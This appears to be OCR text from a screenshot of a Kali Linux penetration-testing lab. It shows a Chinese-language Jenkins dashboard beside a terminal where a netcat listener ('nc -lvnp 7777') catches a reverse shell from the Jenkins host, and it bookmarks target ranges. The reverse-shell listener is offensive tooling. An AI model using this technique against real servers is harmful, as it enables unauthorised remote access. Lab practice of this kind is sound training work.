 192.168.6.137:808
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Jenkins
Jenkins
新建任务
用户
构建历史
系统管理
我的视图
Credentials
新建视图
构建队列 (1)
2
构建执行状态
1 2 #1
2 空闲
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.6.129] from (UNKNOWN) [192.168.6.137] 48980
bash: no job control in this shell
bash-4.2$
Exploit-DB
Google Hacking DB
OffSec
常用靶场
1
查找
All +
S W 名称 ↓ 上次成功 上次失败 上次持续时
1 4 分 28 秒 - #1 无 83 毫秒
2 没有 无 无
图标: S M L
图例 RSS 全部 RSS
生成 页面: 2023-10-19 上午04时51分19秒